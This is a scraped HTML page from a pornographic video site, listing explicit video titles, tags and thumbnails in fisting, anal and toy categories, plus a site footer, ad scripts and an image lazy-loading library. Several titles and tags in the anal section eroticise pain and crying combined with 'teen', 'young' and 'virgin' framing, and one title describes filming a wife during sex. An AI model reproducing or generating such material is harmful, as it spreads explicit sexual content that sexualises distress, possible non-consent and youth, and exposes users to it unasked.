			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18789000/18789437/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18789000/18789437/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18789000/18789437/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18789000/18789437/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18789000/18789437/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18789000/18789437/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18789000/18789437/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18789000/18789437/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18789000/18789437/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18789000/18789437/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18789000/18789437/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18789000/18789437/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/pegged-dude-3way-butthole-fucked-by-strapon-babe-dominas.jpg" alt="Pegged dude 3way butthole fucked by strapon babe dominas"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:20</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Pegged dude 3way butthole fucked by strapon babe dominas</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="111777" class="loop-video thumb-block post-111777 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-big-clit tag-big-pussy tag-creamy-pussy tag-female-orgasm tag-fisting tag-masturbate tag-masturbation tag-orgasm tag-pussy-eating tag-pussy-fisting tag-pussy-licking-orgasm tag-pussy-licking-squirt tag-real-orgasm tag-squirt tag-squirting tag-squirting-orgasm post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/how-to-licking-pussy-and-assreal-squirting-orgasm/" title="How to licking Pussy and Ass,real Squirting Orgasm">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201911/02/258866572/thumbs_35/(m=eafTGgaaaa)(mh=e-ryekdOIKw9ds3l)1.jpg,https://di.phncdn.com/videos/201911/02/258866572/thumbs_35/(m=eafTGgaaaa)(mh=e-ryekdOIKw9ds3l)2.jpg,https://di.phncdn.com/videos/201911/02/258866572/thumbs_35/(m=eafTGgaaaa)(mh=e-ryekdOIKw9ds3l)3.jpg,https://di.phncdn.com/videos/201911/02/258866572/thumbs_35/(m=eafTGgaaaa)(mh=e-ryekdOIKw9ds3l)4.jpg,https://di.phncdn.com/videos/201911/02/258866572/thumbs_35/(m=eafTGgaaaa)(mh=e-ryekdOIKw9ds3l)5.jpg,https://di.phncdn.com/videos/201911/02/258866572/thumbs_35/(m=eafTGgaaaa)(mh=e-ryekdOIKw9ds3l)6.jpg,https://di.phncdn.com/videos/201911/02/258866572/thumbs_35/(m=eafTGgaaaa)(mh=e-ryekdOIKw9ds3l)7.jpg,https://di.phncdn.com/videos/201911/02/258866572/thumbs_35/(m=eafTGgaaaa)(mh=e-ryekdOIKw9ds3l)8.jpg,https://di.phncdn.com/videos/201911/02/258866572/thumbs_35/(m=eafTGgaaaa)(mh=e-ryekdOIKw9ds3l)9.jpg,https://di.phncdn.com/videos/201911/02/258866572/thumbs_35/(m=eafTGgaaaa)(mh=e-ryekdOIKw9ds3l)10.jpg,https://di.phncdn.com/videos/201911/02/258866572/thumbs_35/(m=eafTGgaaaa)(mh=e-ryekdOIKw9ds3l)11.jpg,https://di.phncdn.com/videos/201911/02/258866572/thumbs_35/(m=eafTGgaaaa)(mh=e-ryekdOIKw9ds3l)12.jpg,https://di.phncdn.com/videos/201911/02/258866572/thumbs_35/(m=eafTGgaaaa)(mh=e-ryekdOIKw9ds3l)13.jpg,https://di.phncdn.com/videos/201911/02/258866572/thumbs_35/(m=eafTGgaaaa)(mh=e-ryekdOIKw9ds3l)14.jpg,https://di.phncdn.com/videos/201911/02/258866572/thumbs_35/(m=eafTGgaaaa)(mh=e-ryekdOIKw9ds3l)15.jpg,https://di.phncdn.com/videos/201911/02/258866572/thumbs_35/(m=eafTGgaaaa)(mh=e-ryekdOIKw9ds3l)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/01/how-to-licking-pussy-and-assreal-squirting-orgasm.jpg" alt="How to licking Pussy and Ass,real Squirting Orgasm"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>How to licking Pussy and Ass,real Squirting Orgasm</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="115393" class="loop-video thumb-block post-115393 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-friend tag-fuck tag-fuck-my-wife tag-wife post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/my-friend-fuck-my-wife-and-filmed-every-detail-until-she-get-womb-filled/" title="my friend fuck my wife and filmed every detail until she get womb filled">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/my-friend-fuck-my-wife-and-filmed-every-detail-until-she-get-womb-filled.jpg" alt="my friend fuck my wife and filmed every detail until she get womb filled"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:43</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div>		<header class="entry-header">
			<span>my friend fuck my wife and filmed every detail until she get womb filled</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="157488" class="loop-video thumb-block post-157488 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal tag-anal-fisting tag-best tag-blowjob tag-deepthroat tag-deepthroat-blowjob tag-eden tag-fisting tag-giant tag-sloppy post_format-post-format-video actors-toy">
	<a href="https://xvmovies.com/fisting/best-sloppy-deepthroat-blowjob-after-anal-fisting-and-giant-toy-eden-ivy/" title="Best Sloppy Deepthroat Blowjob after Anal Fisting and Giant Toy &#8211; Eden Ivy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/best-sloppy-deepthroat-blowjob-after-anal-fisting-and-giant-toy-eden-ivy.jpg" alt="Best Sloppy Deepthroat Blowjob after Anal Fisting and Giant Toy &#8211; Eden Ivy"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Best Sloppy Deepthroat Blowjob after Anal Fisting and Giant Toy &#8211; Eden Ivy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="141452" class="loop-video thumb-block post-141452 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-cumshot-gay tag-fetish-gay tag-gays-gay tag-handjob-gay tag-masturbation-gay tag-twinks-gay post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/free-hardcore-gay-anal-fisting-stories-and-movies-of-deep/" title="Free hardcore gay anal fisting stories and movies of deep">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/free-hardcore-gay-anal-fisting-stories-and-movies-of-deep.jpg" alt="Free hardcore gay anal fisting stories and movies of deep"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Free hardcore gay anal fisting stories and movies of deep</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="78371" class="loop-video thumb-block post-78371 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-russian post_format-post-format-video">
	<a href="https://xvmovies.com/anal/moscow-teen-gets-her-anal-treatment-while-enjoying-the-sex/" title="Moscow Teen Gets Her Anal Treatment While Enjoying The Sex">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn42705446.ahacdn.me/contents/videos_screenshots/7658000/7658221/240x180/1.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7658000/7658221/240x180/2.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7658000/7658221/240x180/3.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7658000/7658221/240x180/4.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7658000/7658221/240x180/5.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7658000/7658221/240x180/6.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7658000/7658221/240x180/7.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7658000/7658221/240x180/8.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7658000/7658221/240x180/9.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7658000/7658221/240x180/10.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7658000/7658221/240x180/11.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7658000/7658221/240x180/12.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7658000/7658221/240x180/13.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7658000/7658221/240x180/14.jpg,https://cdn42705446.ahacdn.me/contents/videos_screenshots/7658000/7658221/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/moscow-teen-gets-her-anal-treatment-while-enjoying-the-sex.jpg" alt="Moscow Teen Gets Her Anal Treatment While Enjoying The Sex"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Moscow Teen Gets Her Anal Treatment While Enjoying The Sex</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="55645" class="loop-video thumb-block post-55645 post type-post status-publish format-video hentry category-anal tag-18-years-old-amateur tag-anal-teen tag-anal-virgin tag-ass-fuck tag-brutal-virgin-anal tag-crying-it-hurts-anal tag-first-anal-crying tag-lets-try-anal tag-painful-anal-crying tag-petite-anal-creampie tag-petite-ass-18-anal tag-rough tag-teen-anal-first-time tag-teenager tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/anal/amazing-first-time-anal-crying/" title="Amazing First Time Anal Crying">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201704/08/112523471/original/(m=eafTGgaaaa)(mh=WnpQeYI7NqGy9uSf)1.jpg,https://di.phncdn.com/videos/201704/08/112523471/original/(m=eafTGgaaaa)(mh=WnpQeYI7NqGy9uSf)2.jpg,https://di.phncdn.com/videos/201704/08/112523471/original/(m=eafTGgaaaa)(mh=WnpQeYI7NqGy9uSf)3.jpg,https://di.phncdn.com/videos/201704/08/112523471/original/(m=eafTGgaaaa)(mh=WnpQeYI7NqGy9uSf)4.jpg,https://di.phncdn.com/videos/201704/08/112523471/original/(m=eafTGgaaaa)(mh=WnpQeYI7NqGy9uSf)5.jpg,https://di.phncdn.com/videos/201704/08/112523471/original/(m=eafTGgaaaa)(mh=WnpQeYI7NqGy9uSf)6.jpg,https://di.phncdn.com/videos/201704/08/112523471/original/(m=eafTGgaaaa)(mh=WnpQeYI7NqGy9uSf)7.jpg,https://di.phncdn.com/videos/201704/08/112523471/original/(m=eafTGgaaaa)(mh=WnpQeYI7NqGy9uSf)8.jpg,https://di.phncdn.com/videos/201704/08/112523471/original/(m=eafTGgaaaa)(mh=WnpQeYI7NqGy9uSf)9.jpg,https://di.phncdn.com/videos/201704/08/112523471/original/(m=eafTGgaaaa)(mh=WnpQeYI7NqGy9uSf)10.jpg,https://di.phncdn.com/videos/201704/08/112523471/original/(m=eafTGgaaaa)(mh=WnpQeYI7NqGy9uSf)11.jpg,https://di.phncdn.com/videos/201704/08/112523471/original/(m=eafTGgaaaa)(mh=WnpQeYI7NqGy9uSf)12.jpg,https://di.phncdn.com/videos/201704/08/112523471/original/(m=eafTGgaaaa)(mh=WnpQeYI7NqGy9uSf)13.jpg,https://di.phncdn.com/videos/201704/08/112523471/original/(m=eafTGgaaaa)(mh=WnpQeYI7NqGy9uSf)14.jpg,https://di.phncdn.com/videos/201704/08/112523471/original/(m=eafTGgaaaa)(mh=WnpQeYI7NqGy9uSf)15.jpg,https://di.phncdn.com/videos/201704/08/112523471/original/(m=eafTGgaaaa)(mh=WnpQeYI7NqGy9uSf)16.jpg"><img data-src="https://di.phncdn.com/videos/201704/08/112523471/original/(m=eafTGgaaaa)(mh=WnpQeYI7NqGy9uSf)12.jpg" alt="Amazing First Time Anal Crying"></div>						<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:37</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Amazing First Time Anal Crying</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="111887" class="loop-video thumb-block post-111887 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-adriana tag-bangbros tag-from tag-squirt post_format-post-format-video">
	<a href="https://xvmovies.com/anal/bangbros-weather-forecast-today-calls-for-deluge-of-squirt-from-adriana/" title="BANGBROS &#8211; Weather Forecast Today Calls For Deluge Of Squirt From Adriana">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/01/bangbros-weather-forecast-today-calls-for-deluge-of-squirt-from-adriana.jpg" alt="BANGBROS &#8211; Weather Forecast Today Calls For Deluge Of Squirt From Adriana"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>BANGBROS &#8211; Weather Forecast Today Calls For Deluge Of Squirt From Adriana</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="139970" class="loop-video thumb-block post-139970 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/pavlovacolucci-first-video/" title="pavlovacolucci first video">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5709108/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5709108/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5709108/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5709108/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5709108/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5709108/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5709108/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5709108/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5709108/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5709108/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5709108/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5709108/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5709108/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5709108/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5709108/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5709108/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5709108/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5709108/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5709108/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5709108/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/pavlovacolucci-first-video.jpg" alt="pavlovacolucci first video"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>pavlovacolucci first video</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var 